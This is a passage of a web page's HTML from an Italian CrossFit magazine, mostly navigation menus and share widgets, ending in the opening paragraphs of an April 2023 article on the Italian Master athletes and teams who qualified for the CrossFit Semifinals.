<li id="menu-item-4272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4272 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/alimentazione/">Alimentazione</a></li>
<li id="menu-item-10974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10974 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/esercizi/">Esercizi</a>
<ul class="sub-menu">
	<li id="menu-item-10975" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10975 bgnav" data-item-row="default" ><a href="https://crossmag.it/muscoli-pettorali-i-7-migliori-esercizi-per-il-loro-sviluppo/">Esercizi pettorali</a></li>
	<li id="menu-item-10976" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10976 bgnav" data-item-row="default" ><a href="https://crossmag.it/quadricipiti-esercizi-mirati-e-consigli-di-allenamento/">Esercizi quadricipiti</a></li>
	<li id="menu-item-11060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11060 bgnav" data-item-row="default" ><a href="#">Esercizi addominali</a>
	<ul class="sub-menu">
		<li id="menu-item-11057" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11057 bgnav" data-item-row="default" ><a href="https://crossmag.it/allenare-gli-addominali-fondamentali-ed-errori/">Addominali: fondamentali</a></li>
		<li id="menu-item-11058" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11058 bgnav" data-item-row="default" ><a href="https://crossmag.it/addominali-bassi-4-esercizi-per-allenarli-e-1-segreto/">Addominali bassi</a></li>
		<li id="menu-item-11059" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11059 bgnav" data-item-row="default" ><a href="https://crossmag.it/crunch-lavora-laddome-rep-su-rep/">Crunch</a></li>
		<li id="menu-item-15508" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15508 bgnav" data-item-row="default" ><a href="https://crossmag.it/sit-up-benefici-e-varianti/">Sit-up</a></li>
		<li id="menu-item-15509" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15509 bgnav" data-item-row="default" ><a href="https://crossmag.it/v-up-esecuzione-e-muscoli-coinvolti/">V-up</a></li>
		<li id="menu-item-15510" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15510 bgnav" data-item-row="default" ><a href="https://crossmag.it/ghd-sit-la-strada-verso-la-midline-stability/">GHD sit</a></li>
		<li id="menu-item-15511" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15511 bgnav" data-item-row="default" ><a href="https://crossmag.it/esercizi-per-definire-gli-addominali-nel-crossfit/">Definire gli addominali</a></li>
	</ul>
</li>
	<li id="menu-item-10977" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10977 bgnav" data-item-row="default" ><a href="https://crossmag.it/tricipiti-dacciaio-con-la-french-press/">French press</a></li>
	<li id="menu-item-10979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10979 bgnav" data-item-row="default" ><a href="https://crossmag.it/tutto-sullo-squat-a-cosa-serve-e-le-sue-modalita">Esercizi Squat</a>
	<ul class="sub-menu">
		<li id="menu-item-10983" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10983 bgnav" data-item-row="default" ><a href="https://crossmag.it/cross-fit-come-fare-1-air-squat-e-possibili-errori/">Air Squat</a></li>
		<li id="menu-item-10981" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10981 bgnav" data-item-row="default" ><a href="https://crossmag.it/back-squat-croce-e-delizia-del-crossfit/">Back squat</a></li>
		<li id="menu-item-15513" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15513 bgnav" data-item-row="default" ><a href="https://crossmag.it/i-benefici-del-box-squat/">Box squat</a></li>
		<li id="menu-item-15515" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15515 bgnav" data-item-row="default" ><a href="https://crossmag.it/close-feet-squat-cose-e-come-si-esegue/">Close feet squat</a></li>
		<li id="menu-item-15519" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15519 bgnav" data-item-row="default" ><a href="https://crossmag.it/cossack-squat-cose-benefici-e-come-si-esegue/">Cossack Squat</a></li>
		<li id="menu-item-15522" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15522 bgnav" data-item-row="default" ><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li id="menu-item-15520" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15520 bgnav" data-item-row="default" ><a href="https://crossmag.it/goblet-squat-come-farlo-nel-modo-corretto/">Goblet Squat</a></li>
		<li id="menu-item-10982" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10982 bgnav" data-item-row="default" ><a href="https://crossmag.it/cross-fit-come-fare-1-front-squat-e-possibili-errori/">Front Squat</a></li>
		<li id="menu-item-15518" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15518 bgnav" data-item-row="default" ><a href="https://crossmag.it/hack-squat-che-cose-ed-esecuzione/">Hack squat</a></li>
		<li id="menu-item-15517" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15517 bgnav" data-item-row="default" ><a href="https://crossmag.it/come-eseguire-il-landmine-squat-con-una-forma-perfetta-e-sfruttarne-i-benefici/">Landmine squat</a></li>
		<li id="menu-item-15523" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15523 bgnav" data-item-row="default" ><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li id="menu-item-10984" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10984 bgnav" data-item-row="default" ><a href="https://crossmag.it/un-incubo-chiamato-pistol-squat/">Pistol Squat</a></li>
		<li id="menu-item-10978" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10978 bgnav" data-item-row="default" ><a href="https://crossmag.it/lo-squat-bulgaro-non-solo-gambe-ma-anche-glutei/">Squat Bulgaro</a></li>
		<li id="menu-item-15514" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15514 bgnav" data-item-row="default" ><a href="https://crossmag.it/split-squat-tutto-quello-che-ti-serve-sapere/">Split Squat</a></li>
		<li id="menu-item-15521" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15521 bgnav" data-item-row="default" ><a href="https://crossmag.it/sissy-squat-per-i-quadricipiti-leredita-dei-grandi/">Sissy squat</a></li>
		<li id="menu-item-15516" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15516 bgnav" data-item-row="default" ><a href="https://crossmag.it/toe-squat-cose-e-come-si-esegue/">Toe squat</a></li>
		<li id="menu-item-15512" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15512 bgnav" data-item-row="default" ><a href="https://crossmag.it/zercher-squat-lo-squat-piu-sottovalutato-di-tutti/">Zercher squat</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7737 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/crossfit-games/">CrossFit® Games</a></li>
<li id="menu-item-4567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4567 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/interviste/">Interviste</a></li>
<li id="menu-item-4273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4273 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/medicina/">Medicina</a></li>
<li id="menu-item-4774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4774 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/sport/">Sport</a></li>
<li id="menu-item-15525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15525 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/vita-da-box/">Vita da Box</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header full">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
    <a href="https://www.facebook.com/pg/CrossMagit-2299732473639391" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.youtube.com/channel/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/crossmagit/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4398 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/crossfit/">CrossFit® News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4272 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/alimentazione/">Alimentazione</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10974 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/esercizi/">Esercizi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10975 bgnav" data-item-row="default" ><a href="https://crossmag.it/muscoli-pettorali-i-7-migliori-esercizi-per-il-loro-sviluppo/">Esercizi pettorali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10976 bgnav" data-item-row="default" ><a href="https://crossmag.it/quadricipiti-esercizi-mirati-e-consigli-di-allenamento/">Esercizi quadricipiti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11060 bgnav" data-item-row="default" ><a href="#">Esercizi addominali</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11057 bgnav" data-item-row="default" ><a href="https://crossmag.it/allenare-gli-addominali-fondamentali-ed-errori/">Addominali: fondamentali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11058 bgnav" data-item-row="default" ><a href="https://crossmag.it/addominali-bassi-4-esercizi-per-allenarli-e-1-segreto/">Addominali bassi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11059 bgnav" data-item-row="default" ><a href="https://crossmag.it/crunch-lavora-laddome-rep-su-rep/">Crunch</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15508 bgnav" data-item-row="default" ><a href="https://crossmag.it/sit-up-benefici-e-varianti/">Sit-up</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15509 bgnav" data-item-row="default" ><a href="https://crossmag.it/v-up-esecuzione-e-muscoli-coinvolti/">V-up</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15510 bgnav" data-item-row="default" ><a href="https://crossmag.it/ghd-sit-la-strada-verso-la-midline-stability/">GHD sit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15511 bgnav" data-item-row="default" ><a href="https://crossmag.it/esercizi-per-definire-gli-addominali-nel-crossfit/">Definire gli addominali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10977 bgnav" data-item-row="default" ><a href="https://crossmag.it/tricipiti-dacciaio-con-la-french-press/">French press</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10979 bgnav" data-item-row="default" ><a href="https://crossmag.it/tutto-sullo-squat-a-cosa-serve-e-le-sue-modalita">Esercizi Squat</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10983 bgnav" data-item-row="default" ><a href="https://crossmag.it/cross-fit-come-fare-1-air-squat-e-possibili-errori/">Air Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10981 bgnav" data-item-row="default" ><a href="https://crossmag.it/back-squat-croce-e-delizia-del-crossfit/">Back squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15513 bgnav" data-item-row="default" ><a href="https://crossmag.it/i-benefici-del-box-squat/">Box squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15515 bgnav" data-item-row="default" ><a href="https://crossmag.it/close-feet-squat-cose-e-come-si-esegue/">Close feet squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15519 bgnav" data-item-row="default" ><a href="https://crossmag.it/cossack-squat-cose-benefici-e-come-si-esegue/">Cossack Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15522 bgnav" data-item-row="default" ><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15520 bgnav" data-item-row="default" ><a href="https://crossmag.it/goblet-squat-come-farlo-nel-modo-corretto/">Goblet Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10982 bgnav" data-item-row="default" ><a href="https://crossmag.it/cross-fit-come-fare-1-front-squat-e-possibili-errori/">Front Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15518 bgnav" data-item-row="default" ><a href="https://crossmag.it/hack-squat-che-cose-ed-esecuzione/">Hack squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15517 bgnav" data-item-row="default" ><a href="https://crossmag.it/come-eseguire-il-landmine-squat-con-una-forma-perfetta-e-sfruttarne-i-benefici/">Landmine squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15523 bgnav" data-item-row="default" ><a href="https://crossmag.it/overhead-squat-carenze/">Overhead squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10984 bgnav" data-item-row="default" ><a href="https://crossmag.it/un-incubo-chiamato-pistol-squat/">Pistol Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10978 bgnav" data-item-row="default" ><a href="https://crossmag.it/lo-squat-bulgaro-non-solo-gambe-ma-anche-glutei/">Squat Bulgaro</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15514 bgnav" data-item-row="default" ><a href="https://crossmag.it/split-squat-tutto-quello-che-ti-serve-sapere/">Split Squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15521 bgnav" data-item-row="default" ><a href="https://crossmag.it/sissy-squat-per-i-quadricipiti-leredita-dei-grandi/">Sissy squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15516 bgnav" data-item-row="default" ><a href="https://crossmag.it/toe-squat-cose-e-come-si-esegue/">Toe squat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15512 bgnav" data-item-row="default" ><a href="https://crossmag.it/zercher-squat-lo-squat-piu-sottovalutato-di-tutti/">Zercher squat</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7737 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/crossfit-games/">CrossFit® Games</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4567 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/interviste/">Interviste</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4273 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/medicina/">Medicina</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4774 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15525 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/vita-da-box/">Vita da Box</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://crossmag.it/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://crossmag.it/">
		        <img src="https://crossmag.it/wp-content/uploads/2019/04/1-3.png" srcset="https://crossmag.it/wp-content/uploads/2019/04/1-3.png 1x, https://crossmag.it/wp-content/uploads/2019/04/1-3.png 2x" alt="CrossMAG">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://crossmag.it/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>
    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">

                    <div class="jeg_content jeg_singlepage">

    <div class="container">

        <div class="jeg_ad jeg_article jnews_article_top_ads">
            <div class='ads-wrapper  '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6715783629975085"
     data-ad-slot="8647903799"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>        </div>

        <div class="row">
            <div class="jeg_main_content col-md-8">
                <div class="jeg_inner_content">
                    
                                                <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                                                    </div>
                        
                        <div class="entry-header">
    	                    
                            <h1 class="jeg_post_title">Atleti Master e Team Italiani alle Semifinali CrossFit ® 2023: ecco chi sono</h1>

                            
                            <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

    <div class="meta_left">
                    <div class="jeg_meta_author">
                <img data-del="avatar" alt="Barbara Bier" src='https://crossmag.it/wp-content/uploads/2019/06/Immagine-100x100.jpg' class='avatar pp-user-avatar avatar-80 photo ' height='80' width='80'/>                <span class="meta_text">by</span>
                <a href="https://crossmag.it/author/barbarabier/">Barbara Bier</a>            </div>
        
                    <div class="jeg_meta_date">
                <a href="https://crossmag.it/atleti-master-e-team-italiani-alle-semifinali-crossfit-2023-ecco-chi-sono/">April 26, 2023</a>
            </div>
        
                    <div class="jeg_meta_category">
                <span><span class="meta_text">in</span>
                    <a href="https://crossmag.it/category/crossfit/" rel="category tag">CrossFit® News</a>                </span>
            </div>
        
	        </div>

    <div class="meta_right">
                            <div class="jeg_meta_comment"><a href="https://crossmag.it/atleti-master-e-team-italiani-alle-semifinali-crossfit-2023-ecco-chi-sono/#comments"><i class="fa fa-comment-o"></i> 0</a></div>
            </div>
</div>
</div>
                        </div>

                        <div class="jeg_featured featured_image"><a href="https://crossmag.it/wp-content/uploads/2023/04/1302-FACE-e-SITO-WEB.png"><div class="thumbnail-container" style="padding-bottom:50%"><img width="1140" height="570" src="https://crossmag.it/wp-content/uploads/2023/04/1302-FACE-e-SITO-WEB-1140x570.png" class="attachment-jnews-1140x570 size-jnews-1140x570 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://crossmag.it/wp-content/uploads/2023/04/1302-FACE-e-SITO-WEB-1140x570.png 1140w, https://crossmag.it/wp-content/uploads/2023/04/1302-FACE-e-SITO-WEB-360x180.png 360w, https://crossmag.it/wp-content/uploads/2023/04/1302-FACE-e-SITO-WEB-750x375.png 750w" sizes="(max-width: 1140px) 100vw, 1140px" /></div></a></div>
                        
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6715783629975085"
     data-ad-slot="8647903799"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                                            </div>

                            <div class="content-inner ">
                                <div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://crossmag.it/atleti-master-e-team-italiani-alle-semifinali-crossfit-2023-ecco-chi-sono/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcrossmag.it%2Fatleti-master-e-team-italiani-alle-semifinali-crossfit-2023-ecco-chi-sono%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Atleti%20Master%20e%20Team%20Italiani%20alle%20Semifinali%20CrossFit%20%C2%AE%202023%3A%20ecco%20chi%20sono&url=https%3A%2F%2Fcrossmag.it%2Fatleti-master-e-team-italiani-alle-semifinali-crossfit-2023-ecco-chi-sono%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Atleti%20Master%20e%20Team%20Italiani%20alle%20Semifinali%20CrossFit%20%C2%AE%202023%3A%20ecco%20chi%20sono%20https%3A%2F%2Fcrossmag.it%2Fatleti-master-e-team-italiani-alle-semifinali-crossfit-2023-ecco-chi-sono%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://crossmag.it/atleti-master-e-team-italiani-alle-semifinali-crossfit-2023-ecco-chi-sono/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://crossmag.it/atleti-master-e-team-italiani-alle-semifinali-crossfit-2023-ecco-chi-sono/', 'Atleti%20Master%20e%20Team%20Italiani%20alle%20Semifinali%20CrossFit%20%C2%AE%202023%3A%20ecco%20chi%20sono', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><div style="width:35px;height:35px;border-radius:999px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><p>Come ormai ben sapete, si sono <strong>conclusi anche i Quarterfinals per le categorie Team ed Age Group</strong> e, per la nostra gioia, sono passati diversi altri atleti italiani (<a href="https://crossmag.it/risultato-degli-individuals-italiani-nei-quarterfinals-di-crossfit-2023/">oltre agli Élite di cui vi abbiamo già parlato</a>).</p>
<p>Sono ben<strong> due le squadre italiane (CrossFit® Senigallia e CrossFit® Bad Beast) e 8 atleti Master</strong> che hanno superato il cut e sono passati alle Semifinali a Berlino*, per darsi battaglia per un invito ai Games 2023.</p>
<blockquote><p><em>* Vi ricordiamo che per gli atleti della divisione Age Group, le semifinali sono soltanto online e non in presenza come per le altre categorie.</em></p></blockquote>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Indice</p>
